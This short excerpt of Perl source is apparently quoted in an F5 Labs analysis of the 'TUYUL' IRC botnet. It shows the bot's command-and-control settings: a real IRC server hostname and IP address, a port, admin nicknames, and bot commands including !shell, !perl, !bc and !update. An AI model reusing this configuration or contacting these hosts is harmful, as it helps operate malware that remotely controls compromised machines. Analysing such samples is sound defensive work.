 48 $irc_conf{'codename'} = defined $ENV{'DEBUG'} ? 'TUYUL v.0.1.7 (debug)' : 'TUYUL v.0.1.7';
49 $irc_conf{'server'} = 'irc.localroot.xyz';
50 # $irc_conf{'server'} = defined $ENV{'DEBUG'} ? '31.220.52.186' : 'irc.localroot.xyz';
51 $irc_conf{'port'} = 6667;
52 $irc_conf{'password'} = $irc_conf{'codename'};
53 $irc_conf{'timeout '} = 15;
54 @{$irc_conf{'admin'}} = ('byteart', 'preman');
55 @{$irc_conf{'staff'}} = @{$irc_conf{'admin'}};
56 @{$irc_conf{'command_admin'}} = ('!pro', '!irc', '!perl', '!bc', '!noob', '!update', '!terminate', '!suicide');
57 @{$irc_conf{'command_staff'}} = ('!shell', '!reset', '!pid', '!watch');
58 $irc_conf{'nickbase'} = "TuYuL";
F5 LABS